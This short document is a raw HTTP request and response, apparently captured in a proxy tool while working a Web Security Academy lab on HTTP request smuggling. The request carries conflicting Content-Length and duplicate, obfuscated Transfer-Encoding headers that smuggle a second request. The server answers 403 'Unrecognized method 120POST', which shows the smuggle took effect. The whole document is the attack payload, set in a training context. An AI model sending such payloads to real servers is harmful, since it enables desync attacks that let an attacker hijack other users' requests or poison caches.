 Raw Params Headers Hex
POST / HTTP/1.1
Host: 0af00065030e5d7483843076000a00ad.web-security-academy.net
Cookie: session=BDDE3i5pttua4bTb4SPtxqVEIydv89V8
Content-Type: application/x-www-form-urlencoded
Content-Length: 3
Transfer-Encoding: chunked
Transfer-Encoding: x
4
12
0
Raw Headers Hex
HTTP/1.1 403 Forbidden
Content-Type: application/json; charset=utf-8
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Length: 29
"Unrecognized method 120POST"